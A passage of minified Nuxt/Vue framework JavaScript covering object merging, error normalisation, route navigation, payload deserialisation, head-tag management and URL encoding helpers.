e){if("__proto__"===s||"constructor"===s)continue;const t=e[s];null!=t&&(o&&o(r,s,t,n)||(Array.isArray(t)&&Array.isArray(r[s])?r[s]=[...t,...r[s]]:il(t)&&il(r[s])?r[s]=al(t,r[s],(n?`${n}.`:"")+s.toString(),o):r[s]=t))}return r}const ll=(...e)=>e.reduce((e,t)=>al(e,t,"",cl),{});var cl;class ul extends Error{constructor(e,t={}){super(e,t),n(this,"statusCode",500),n(this,"fatal",!1),n(this,"unhandled",!1),n(this,"statusMessage"),n(this,"data"),n(this,"cause"),t.cause&&!this.cause&&(this.cause=t.cause)}toJSON(){const e={message:this.message,statusCode:dl(this.statusCode,500)};return this.statusMessage&&(e.statusMessage=fl(this.statusMessage)),void 0!==this.data&&(e.data=this.data),e}}n(ul,"__h3_error__",!0);const pl=/[^\u0009\u0020-\u007E]/g;function fl(e=""){return e.replace(pl,"")}function dl(e,t=200){return e?("string"==typeof e&&(e=Number.parseInt(e,10)),e<100||e>999?t:e):t}"undefined"==typeof setImmediate||setImmediate;const hl=Symbol("layout-meta"),ml=Symbol("route"),vl=()=>{var e;return null==(e=Za())?void 0:e.$router},gl=()=>Vo()?Uo(ml,Za()._route):Za()._route;function yl(e){return e}const _l=(e,t)=>{e||(e="/");const n="string"==typeof e?e:"path"in e?bl(e):vl().resolve(e).href;if(null==t?void 0:t.open){const{target:e="_blank",windowFeatures:o={}}=t.open,r=Object.entries(o).filter(([e,t])=>void 0!==t).map(([e,t])=>`${e.toLowerCase()}=${t}`).join(", ");return open(n,e,r),Promise.resolve()}const o=Yi(n,{acceptRelative:!0}),r=(null==t?void 0:t.external)||o;if(r){if(!(null==t?void 0:t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:e}=new URL(n,window.location.href);if(e&&function(e){return!!e&&Ki.test(e)}(e))throw new Error(`Cannot navigate to a URL with '${e}' protocol.`)}const s=(()=>{try{if(Za()._processingMiddleware)return!0}catch{return!1}return!1})();if(!r&&s){if(null==t?void 0:t.replace){if("string"==typeof e){const{pathname:t,search:n,hash:o}=la(e);return{path:t,...n&&{query:Vi(n)},...o&&{hash:o},replace:!0}}return{...e,replace:!0}}return e}const i=vl(),a=Za();return r?(a._scope.stop(),(null==t?void 0:t.replace)?location.replace(n):location.href=n,s?!!a.isHydrating&&new Promise(()=>{}):Promise.resolve()):(null==t?void 0:t.replace)?i.replace(e):i.push(e)};function bl(e){return na(e.path||"",e.query||{})+(e.hash||"")}const wl="__nuxt_error",xl=()=>$t(Za().payload,"error"),kl=e=>{const t=Cl(e);try{const e=Za(),n=xl();e.hooks.callHook("app:error",t),n.value||(n.value=t)}catch{throw t}return t},El=async(e={})=>{const t=Za(),n=xl();t.callHook("app:error:cleared",e),e.redirect&&await vl().replace(e.redirect),n.value=null},Sl=e=>!!e&&"object"==typeof e&&wl in e,Cl=e=>{const t=function(e){if("string"==typeof e)return new ul(e);if(function(e){var t;return!0===(null==(t=null==e?void 0:e.constructor)?void 0:t.__h3_error__)}(e))return e;const t=new ul(e.message??e.statusMessage??"",{cause:e.cause||e});if(function(e,t){try{return t in e}catch{return!1}}(e,"stack"))try{Object.defineProperty(t,"stack",{get:()=>e.stack})}catch{try{t.stack=e.stack}catch{}}e.data&&(t.data=e.data),e.statusCode?t.statusCode=dl(e.statusCode,t.statusCode):e.status&&(t.statusCode=dl(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage&&(t.statusMessage,fl(t.statusMessage));return void 0!==e.fatal&&(t.fatal=e.fatal),void 0!==e.unhandled&&(t.unhandled=e.unhandled),t}(e);return Object.defineProperty(t,wl,{value:!0,configurable:!1,writable:!1}),t};function Al(e){const t=function(e){e.length%4==0&&(e=e.replace(/==?$/,""));let t="",n=0,o=0;for(let r=0;r<e.length;r++)n<<=6,n|=Tl.indexOf(e[r]),o+=6,24===o&&(t+=String.fromCharCode((16711680&n)>>16),t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n),n=o=0);12===o?(n>>=4,t+=String.fromCharCode(n)):18===o&&(n>>=2,t+=String.fromCharCode((65280&n)>>8),t+=String.fromCharCode(255&n));return t}(e),n=new ArrayBuffer(t.length),o=new DataView(n);for(let r=0;r<n.byteLength;r++)o.setUint8(r,t.charCodeAt(r));return n}const Tl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function Ol(e,t){return function(e,t){if("number"==typeof e)return r(e,!0);if(!Array.isArray(e)||0===e.length)throw new Error("Invalid input");const n=e,o=Array(n.length);function r(e,s=!1){if(-1===e)return;if(-3===e)return NaN;if(-4===e)return 1/0;if(-5===e)return-1/0;if(-6===e)return-0;if(s)throw new Error("Invalid input");if(e in o)return o[e];const i=n[e];if(i&&"object"==typeof i)if(Array.isArray(i))if("string"==typeof i[0]){const n=i[0],s=null==t?void 0:t[n];if(s)return o[e]=s(r(i[1]));switch(n){case"Date":o[e]=new Date(i[1]);break;case"Set":const t=new Set;o[e]=t;for(let e=1;e<i.length;e+=1)t.add(r(i[e]));break;case"Map":const s=new Map;o[e]=s;for(let e=1;e<i.length;e+=2)s.set(r(i[e]),r(i[e+1]));break;case"RegExp":o[e]=new RegExp(i[1],i[2]);break;case"Object":o[e]=Object(i[1]);break;case"BigInt":o[e]=BigInt(i[1]);break;case"null":const a=Object.create(null);o[e]=a;for(let e=1;e<i.length;e+=2)a[i[e]]=r(i[e+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const t=new(0,globalThis[n])(Al(i[1]));o[e]=t;break}case"ArrayBuffer":{const t=Al(i[1]);o[e]=t;break}default:throw new Error(`Unknown type ${n}`)}}else{const t=new Array(i.length);o[e]=t;for(let e=0;e<i.length;e+=1){const n=i[e];-2!==n&&(t[e]=r(n))}}else{const t={};o[e]=t;for(const e in i){const n=i[e];t[e]=r(n)}}else o[e]=i;return o[e]}return r(0)}(JSON.parse(e),t)}const Pl=new Set(["link","style","script","noscript"]),jl=new Set(["title","titleTemplate","script","style","noscript"]),Rl=new Set(["base","meta","link","style","script","noscript"]),Ll=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Dl=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),$l=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),Ml=new Set(["templateParams","htmlAttrs","bodyAttrs"]),Il=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]);function Hl(e){return e}const Bl=["name","property","http-equiv"],Fl=new Set(["viewport","description","keywords","robots"]);function Nl(e){const t=e.split(":");return!!t.length&&Il.has(t[1])}function Ul(e){const{props:t,tag:n}=e;if(Dl.has(n))return n;if("link"===n&&"canonical"===t.rel)return"canonical";if(t.charset)return"charset";if("meta"===e.tag)for(const o of Bl)if(void 0!==t[o]){const r=t[o],s=r.includes(":"),i=Fl.has(r);return`${n}:${r}${!(s||i)&&e.key?`:key:${e.key}`:""}`}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(jl.has(n)){const t=e.textContent||e.innerHTML;if(t)return`${n}:content:${t}`}}function Vl(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([e,t])=>`${e}:${String(t)}`).join(",")}`}function Wl(e,t,n){let o;if("function"===typeof e&&(n&&("titleTemplate"===n||"o"===n[0]&&"n"===n[1])||(e=e())),t&&(o=t(n,e)),Array.isArray(o))return o.map(e=>Wl(e,t));if((null==o?void 0:o.constructor)===Object){const e={};for(const n of Object.keys(o))e[n]=Wl(o[n],t,n);return e}return o}function ql(e,t){return e.props=e.props||{},t?"templateParams"===e.tag?(e.props=t,e):(Object.entries(t).forEach(([n,o])=>{if(null===o)return void(e.props[n]=null);if("class"===n||"style"===n)return void(e.props[n]=function(e,t){const n="style"===e?new Map:new Set;function o(t){const o=t.trim();if(o)if("style"===e){const[e,...t]=o.split(":").map(e=>e.trim());e&&t.length&&n.set(e,t.join(":"))}else o.split(" ").filter(Boolean).forEach(e=>n.add(e))}return"string"==typeof t?"style"===e?t.split(";").forEach(o):o(t):Array.isArray(t)?t.forEach(e=>o(e)):t&&"object"==typeof t&&Object.entries(t).forEach(([t,r])=>{r&&"false"!==r&&("style"===e?n.set(t.trim(),r):o(t))}),n}(n,o));if($l.has(n)){if(["textContent","innerHTML"].includes(n)&&"object"==typeof o){let r=t.type;if(t.type||(r="application/json"),!(null==r?void 0:r.endsWith("json"))&&"speculationrules"!==r)return;t.type=r,e.props.type=r,e[n]=JSON.stringify(o)}else e[n]=o;return}const r=String(o),s=n.startsWith("data-");"true"===r||""===r?e.props[n]=!s||r:!o&&s&&"false"===r?e.props[n]="false":void 0!==o&&(e.props[n]=o)}),e):e}function zl(e,t){const n=ql({tag:e,props:{}},"object"==typeof t&&"function"!=typeof t?t:{["script"===e||"noscript"===e||"style"===e?"innerHTML":"textContent"]:t});return n.key&&Pl.has(n.tag)&&(n.props["data-hid"]=n._h=n.key),"script"===n.tag&&"object"==typeof n.innerHTML&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(e=>({...n,props:{...n.props,content:e}})):n}function Jl(e,t){if(!e)return[];"function"==typeof e&&(e=e());const n=(e,n)=>{for(let o=0;o<t.length;o++)n=t[o](e,n);return n};e=n(void 0,e);const o=[];return e=Wl(e,n),Object.entries(e||{}).forEach(([e,t])=>{if(void 0!==t)for(const n of Array.isArray(t)?t:[t])o.push(zl(e,n))}),o.flat()}const Kl=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Gl={base:-10,title:10},Xl={critical:-8,high:-1,low:2},Yl={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},Zl=/@import/,Ql=e=>""===e||!0===e;function ec(e,t){var n;if("number"==typeof t.tagPriority)return t.tagPriority;let o=100;const r=Xl[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Yl;if(t.tag in Gl)o=Gl[t.tag];else if("meta"===t.tag){const e="content-security-policy"===t.props["http-equiv"]?"content-security-policy":t.props.charset?"charset":"viewport"===t.props.name?"viewport":null;e&&(o=Yl.meta[e])}else"link"===t.tag&&t.props.rel?o=s.link[t.props.rel]:"script"===t.tag?Ql(t.props.async)?o=s.script.async:!t.props.src||Ql(t.props.defer)||Ql(t.props.async)||"module"===t.props.type||(null==(n=t.props.type)?void 0:n.endsWith("json"))?Ql(t.props.defer)&&t.props.src&&!Ql(t.props.async)&&(o=s.script.defer):o=s.script.sync:"style"===t.tag&&(o=t.innerHTML&&Zl.test(t.innerHTML)?s.style.imported:s.style.sync);return(o||100)+r}function tc(e,t){const n="function"==typeof t?t(e):t,o=n.key||String(e.plugins.size+1);e.plugins.get(o)||(e.plugins.set(o,n),e.hooks.addHooks(n.hooks||{}))}function nc(e={}){var t;const n=Ra();n.addHooks(e.hooks||{});const o=!e.document,r=new Map,s=new Map,i=new Set,a={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:n,ssr:o,entries:r,headEntries:()=>[...r.values()],use:e=>tc(a,e),push(e,t){const s={...t||{}};delete s.head;const l=s._index??a._entryCount++,c={_i:l,input:e,options:s},u={_poll(e=!1){a.dirty=!0,!e&&i.add(l),n.callHook("entries:updated",a)},dispose(){r.delete(l)&&a.invalidate()},patch(e){(!s.mode||"server"===s.mode&&o||"client"===s.mode&&!o)&&(c.input=e,r.set(l,c),u._poll())}};return u.patch(e),u},async resolveTags(){var t;const o={tagMap:new Map,tags:[],entries:[...a.entries.values()]};for(await n.callHook("entries:resolve",o);i.size;){const t=i.values().next().value;i.delete(t);const o=r.get(t);if(o){const t={tags:Jl(o.input,e.propResolvers||[]).map(e=>Object.assign(e,o.options)),entry:o};await n.callHook("entries:normalize",t),o._tags=t.tags.map((e,t)=>(e._w=ec(a,e),e._p=(o._i<<10)+t,e._d=Ul(e),e))}}let s=!1;o.entries.flatMap(e=>(e._tags||[]).map(e=>({...e,props:{...e.props}}))).sort(Kl).reduce((e,t)=>{const n=String(t._d||t._p);if(!e.has(n))return e.set(n,t);const o=e.get(n);if("merge"===((null==t?void 0:t.tagDuplicateStrategy)||(Ml.has(t.tag)?"merge":null)||(t.key&&t.key===o.key?"merge":null))){const r={...o.props};Object.entries(t.props).forEach(([e,t])=>r[e]="style"===e?new Map([...o.props.style||new Map,...t]):"class"===e?new Set([...o.props.class||new Set,...t]):t),e.set(n,{...t,props:r})}else t._p>>10==o._p>>10&&"meta"===t.tag&&Nl(n)?(e.set(n,Object.assign([...Array.isArray(o)?o:[o],t],t)),s=!0):(t._w===o._w?t._p>o._p:(null==t?void 0:t._w)<(null==o?void 0:o._w))&&e.set(n,t);return e},o.tagMap);const l=o.tagMap.get("title"),c=o.tagMap.get("titleTemplate");if(a._title=null==l?void 0:l.textContent,c){const e=null==c?void 0:c.textContent;if(a._titleTemplate=e,e){let t="function"==typeof e?e(null==l?void 0:l.textContent):e;"string"!=typeof t||a.plugins.has("template-params")||(t=t.replace("%s",(null==l?void 0:l.textContent)||"")),l?null===t?o.tagMap.delete("title"):o.tagMap.set("title",{...l,textContent:t}):(c.tag="title",c.textContent=t)}}o.tags=Array.from(o.tagMap.values()),s&&(o.tags=o.tags.flat().sort(Kl)),await n.callHook("tags:beforeResolve",o),await n.callHook("tags:resolve",o),await n.callHook("tags:afterResolve",o);const u=[];for(const e of o.tags){const{innerHTML:n,tag:o,props:r}=e;if(Ll.has(o)&&((0!==Object.keys(r).length||e.innerHTML||e.textContent)&&("meta"!==o||r.content||r["http-equiv"]||r.charset))){if("script"===o&&n){if(null==(t=r.type)?void 0:t.endsWith("json")){const t="string"==typeof n?n:JSON.stringify(n);e.innerHTML=t.replace(/</g,"\\u003C")}else"string"==typeof n&&(e.innerHTML=n.replace(new RegExp(`</${o}`,"g"),`<\\/${o}`));e._d=Ul(e)}u.push(e)}}return u},invalidate(){for(const e of r.values())i.add(e._i);a.dirty=!0,n.callHook("entries:updated",a)}};return((null==e?void 0:e.plugins)||[]).forEach(e=>tc(a,e)),a.hooks.callHook("init",a),null==(t=e.init)||t.forEach(e=>e&&a.push(e)),a}const oc="%separator";function rc(e,t,n,o=!1){if("string"!=typeof e||!e.includes("%"))return e;let r=e;try{r=decodeURI(e)}catch{}const s=r.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(oc);return e=e.replace(/%\w+(?:\.\w+)?/g,e=>{if(e===oc||!s.includes(e))return e;const n=function(e,t,n=!1){var o;let r;if("s"===t||"pageTitle"===t)r=e.pageTitle;else if(t.includes(".")){const n=t.indexOf(".");r=null==(o=e[t.substring(0,n)])?void 0:o[t.substring(n+1)]}else r=e[t];if(void 0!==r)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}(t,e.slice(1),o);return void 0!==n?n:e}).trim(),i&&(e=e.split(oc).map(e=>e.trim()).filter(e=>""!==e).join(n?` ${n} `:" ")),e}const sc=e=>e.includes(":key")?e:e.split(":").join(":key:"),ic={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const o=n.tagPriority;if(!o)continue;const r=String(o);if(r.startsWith("before:")){const o=sc(r.slice(7)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p-1,t=!0)}else if(r.startsWith("after:")){const o=sc(r.slice(6)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Kl))}}},ac=Hl({key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}});async function lc(e){if("function"===typeof e)return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(e=>lc(e)));if((null==e?void 0:e.constructor)===Object){const t={};for(const n of Object.keys(e))t[n]=await lc(e[n]);return t}return e}const cc=Hl({key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(lc(e.entries[n].input).then(t=>{e.entries[n].input=t,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}}),uc={meta:"content",link:"href",htmlAttrs:"lang"},pc=["innerHTML","textContent"],fc=Hl(e=>({key:"template-params",hooks:{"entries:normalize":t=>{var n,o,r;const s=(null==(o=null==(n=t.tags.filter(e=>"templateParams"===e.tag&&"server"===e.mode))?void 0:n[0])?void 0:o.props)||{};Object.keys(s).length&&(e._ssrPayload={templateParams:{...(null==(r=e._ssrPayload)?void 0:r.templateParams)||{},...s}})},"tags:resolve":({tagMap:t,tags:n})=>{var o;const r=(null==(o=t.get("templateParams"))?void 0:o.props)||{},s=r.separator||"|";delete r.separator,r.pageTitle=rc(r.pageTitle||e._title||"",r,s);for(const e of n){if(!1===e.processTemplateParams)continue;const t=uc[e.tag];if(t&&"string"==typeof e.props[t])e.props[t]=rc(e.props[t],r,s);else if(e.processTemplateParams||"titleTemplate"===e.tag||"title"===e.tag)for(const n of pc)"string"==typeof e[n]&&(e[n]=rc(e[n],r,s,"script"===e.tag&&e.props.type.endsWith("json")))}e._templateParams=r,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");(null==n?void 0:n.textContent)&&!1!==n.processTemplateParams&&(n.textContent=rc(n.textContent,e._templateParams,e._separator))}}})),dc=(e,t)=>kt(t)?Ot(t):t,hc="usehead";function mc(e){return{install(t){t.config.globalProperties.$unhead=e,t.config.globalProperties.$head=e,t.provide(hc,e)}}.install}function vc(){if(Vo()){const e=Uo(hc);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function gc(e,t={}){const n=t.head||vc();return n.ssr?n.push(e||{},t):function(e,t,n={}){const o=Et(!1);let r;zo(()=>{const s=o.value?{}:Wl(t,dc);r?r.patch(s):r=e.push(s,n)});ds()&&(so(()=>{r.dispose()}),Kn(()=>{o.value=!0}),Jn(()=>{o.value=!1}));return r}(n,e,t)}const yc={},_c=function(e,t,n){let o=Promise.resolve();if(t&&t.length>0){let e=function(e){return Promise.all(e.map(e=>Promise.resolve(e).then(e=>({status:"fulfilled",value:e}),e=>({status:"rejected",reason:e}))))};const r=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),i=(null==s?void 0:s.nonce)||(null==s?void 0:s.getAttribute("nonce"));o=e(t.map(e=>{if(e=function(e,t){return new URL(e,t).href}(e,n),e in yc)return;yc[e]=!0;const t=e.endsWith(".css"),o=t?'[rel="stylesheet"]':"";if(!!n)for(let n=r.length-1;n>=0;n--){const o=r[n];if(o.href===e&&(!t||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${e}"]${o}`))return;const s=document.createElement("link");return s.rel=t?"stylesheet":"modulepreload",t||(s.as="script"),s.crossOrigin="",s.href=e,i&&s.setAttribute("nonce",i),document.head.appendChild(s),t?new Promise((t,n)=>{s.addEventListener("load",t),s.addEventListener("error",()=>n(new Error(`Unable to preload CSS for ${e}`)))}):void 0}))}function r(e){const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e}return o.then(t=>{for(const e of t||[])"rejected"===e.status&&r(e.reason);return e().catch(r)})};let bc,wc;function xc(){return bc||(bc=$fetch(ka(`builds/meta/${Qa().app.buildId}.json`),{responseType:"json"}),bc.then(e=>{wc=ol(e.matcher)}).catch(e=>{}),bc)}async function kc(e){const t="string"==typeof e?e:e.path;if(await xc(),!wc)return{};try{return ll({},...wc.matchAll(t).reverse())}catch(sd){return{}}}async function Ec(e,t={}){if(!(await Ac(e)))return null;const n=await async function(e,t={}){const n=new URL(e,"http://localhost");if("localhost"!==n.host||Yi(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const o=Qa(),r=t.hash||(t.fresh?Date.now():o.app.buildId),s=o.app.cdnURL,i=s&&await Ac(e)?s:o.app.baseURL;return ra(i,n.pathname,Sc+(r?`?${r}`:""))}(e,t);return await Cc(n)||null}const Sc="_payload.json";async function Cc(e){const t=fetch(e,{cache:"force-cache"}).then(e=>e.text().then(Pc));try{return await t}catch(n){}return null}async function Ac(e=gl().path){const t=Za();e=Qi(e);return!!(await xc()).prerendered.includes(e)||t.runWithContext(async()=>{const t=await kc({path:e});return!!t.prerender&&!t.redirect})}let Tc=null;async function Oc(){var e;if(Tc)return Tc;const t=document.getElementById("__NUXT_DATA__");if(!t)return{};const n=await Pc(t.textContent||""),o=t.dataset.src?await Cc(t.dataset.src):void 0;return Tc={...n,...o,...window.__NUXT__},(null==(e=Tc.config)?void 0:e.public)&&(Tc.config.public=ft(Tc.config.public)),Tc}async function Pc(e){return await Ol(e,Za()._payloadRevivers)}function jc(e,t){Za()._payloadRevivers[e]=t}const Rc=[["NuxtError",e=>Cl(e)],["EmptyShallowRef",e=>St("_"===e?void 0:"0n"===e?BigInt(0):Ti(e))],["EmptyRef",e=>Et("_"===e?void 0:"0n"===e?BigInt(0):Ti(e))],["ShallowRef",e=>St(e)],["ShallowReactive",e=>dt(e)],["Ref",e=>Et(e)],["Reactive",e=>ft(e)]],Lc=Ga({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[o,r]of Rc)jc(o,r);Object.assign(e.payload,([t,n]=Ha(()=>e.runWithContext(Oc)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function Dc(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const o={shouldRender:!0,tags:[]};return await e.hooks.callHook("dom:beforeRender",o),o.shouldRender?(e._domUpdatePromise||(e._domUpdatePromise=new Promise(async t=>{var o;const r=new Map,s=new Promise(t=>{e.resolveTags().then(e=>{t(e.map(e=>{const t=r.get(e._d)||0,n={tag:e,id:(t?`${e._d}:${t}`:e._d)||Vl(e),shouldRender:!0};return e._d&&Nl(e._d)&&r.set(e._d,t+1),n}))})});let i=e._dom;if(!i){i={title:n.title,elMap:(new Map).set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const e of["body","head"]){const t=null==(o=n[e])?void 0:o.children;for(const e of t){const t=e.tagName.toLowerCase();if(!Rl.has(t))continue;const n=ql({tag:t,props:{}},{innerHTML:e.innerHTML,...e.getAttributeNames().reduce((t,n)=>(t[n]=e.getAttribute(n),t),{})||{}});if(n.key=e.getAttribute("data-hid")||void 0,n._d=Ul(n)||Vl(n),i.elMap.has(n._d)){let t=1,o=n._d;for(;i.elMap.has(o);)o=`${n._d}:${t++}`;i.elMap.set(o,e)}else i.elMap.set(n._d,e)}}}function a(e,t,n){const o=`${e}:${t}`;i.sideEffects[o]=n,delete i.pendingSideEffects[o]}function l({id:e,$el:t,tag:o}){const r=o.tag.endsWith("Attrs");i.elMap.set(e,t),r||(o.textContent&&o.textContent!==t.textContent&&(t.textContent=o.textContent),o.innerHTML&&o.innerHTML!==t.innerHTML&&(t.innerHTML=o.innerHTML),a(e,"el",()=>{null==t||t.remove(),i.elMap.delete(e)}));for(const s in o.props){if(!Object.prototype.hasOwnProperty.call(o.props,s))continue;const i=o.props[s];if(s.startsWith("on")&&"function"==typeof i){const e=null==t?void 0:t.dataset;if(e&&e[`${s}fired`]){const e=s.slice(0,-5);i.call(t,new Event(e.substring(2)))}""!==t.getAttribute(`data-${s}`)&&(("bodyAttrs"===o.tag?n.defaultView:t).addEventListener(s.substring(2),i.bind(t)),t.setAttribute(`data-${s}`,""));continue}const l=`attr:${s}`;if("class"===s){if(!i)continue;for(const n of i)r&&a(e,`${l}:${n}`,()=>t.classList.remove(n)),!t.classList.contains(n)&&t.classList.add(n)}else if("style"===s){if(!i)continue;for(const[n,o]of i)a(e,`${l}:${n}`,()=>{t.style.removeProperty(n)}),t.style.setProperty(n,o)}else!1!==i&&null!==i&&(t.getAttribute(s)!==i&&t.setAttribute(s,!0===i?"":String(i)),r&&a(e,l,()=>t.removeAttribute(s)))}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0},p=await s;for(const e of p){const{tag:t,shouldRender:o,id:r}=e;o&&("title"!==t.tag?(e.$el=e.$el||i.elMap.get(r),e.$el?l(e):Rl.has(t.tag)&&c.push(e)):(n.title=t.textContent,a("title","",()=>n.title=i.title)))}for(const e of c){const t=e.tag.tagPosition||"head";e.$el=n.createElement(e.tag.tag),l(e),u[t]=u[t]||n.createDocumentFragment(),u[t].appendChild(e.$el)}for(const f of p)await e.hooks.callHook("dom:renderTag",f,n,a);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose);for(const e in i.pendingSideEffects)i.pendingSideEffects[e]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:p}),t()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise):void 0}function $c(e,t){let n=0;return()=>{const o=++n;t(()=>{n===o&&e()})}}function Mc(e={}){const t=function(e={}){var t,n,o;const r=(null==(t=e.domOptions)?void 0:t.render)||Dc;e.document=e.document||("undefined"!=typeof window?document:void 0);const s=(null==(o=null==(n=e.document)?void 0:n.head.querySelector('script[id="unhead:payload"]'))?void 0:o.innerHTML)||!1;return nc({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":r}}],init:[!!s&&JSON.parse(s),...e.init||[]]})}({domOptions:{render:$c(()=>Dc(t),e=>setTimeout(e,0))},...e});return t.install=mc(t),t}const Ic={disableDefaults:!0,disableCapoSorting:!1,plugins:[ac,cc,fc,ic]},Hc=Ga({name:"nuxt:head",enforce:"pre",setup(e){const t=Mc(Ic);e.vueApp.use(t);{let n=!0;const o=async()=>{n=!1,await Dc(t)};t.hooks.hook("dom:beforeRender",e=>{e.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||o()}),e.hooks.hook("app:error",o),e.hooks.hook("app:suspense:resolve",o)}}}),Bc="undefined"!=typeof document;function Fc(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}const Nc=Object.assign;function Uc(e,t){const n={};for(const o in t){const r=t[o];n[o]=Wc(r)?r.map(e):e(r)}return n}const Vc=()=>{},Wc=Array.isArray,qc=/#/g,zc=/&/g,Jc=/\//g,Kc=/=/g,Gc=/\?/g,Xc=/\+/g,Yc=/%5B/g,Zc=/%5D/g,Qc=/%5E/g,eu=/%60/g,tu=/%7B/g,nu=/%7C/g,ou=/%7D/g,ru=/%20/g;function su(e){return encodeURI(""+e).replace(nu,"|").replace(Yc,"[").replace(Zc,"]")}function iu(e){return su(e).replace(Xc,"%2B").replace(ru,"+").replace(qc,"%23").replace(zc,"%26").replace(eu,"`").replace(tu,"{").replace(ou,"}").replace(Qc,"^")}function au(e){return iu(e).replace(Kc,"%3D")}function lu(e){return null==e?"":function(e){return su(e).replace(qc,"%23").replace(Gc,"%3F")}(e).replace(Jc,"%2F")}function cu(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const uu=/\/$/;function pu(e,t,n="/"){let o,r={},s="",i="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(o=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),r=e(s)),a>-1&&(o=o||t.slice(0,a),i=t.slice(a,t.length)),o=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),o=e.split("/"),r=o[o.length-1];".."!==r&&"."!==r||o.push("");let s,i,a=n.length-1;for(s=0;s<o.length;s++)if(i=o[s],"."!==i){if(".."!==i)break;a>1&&a--}return n.slice(0,a).join("/")+"/"+o.slice(s).join("/")}(null!=o?o:t,n),{fullPath:o+(s&&"?")+s+i,path:o,query:r,hash:cu(i)}}function fu(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function du(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function hu(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!mu(e[n],t[n]))return!1;return!0}function mu(e,t){return Wc(e)?vu(e,t):Wc(t)?vu(t,e):e===t}function vu(e,t){return Wc(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}const gu={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var yu,_u,bu,wu;function xu(e){if(!e)if(Bc){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(uu,"")}(_u=yu||(yu={})).pop="pop",_u.push="push",(wu=bu||(bu={})).back="back",wu.forward="forward",wu.unknown="";const ku=/^[^#]+#/;function Eu(e,t){return e.replace(ku,"#")+t}const 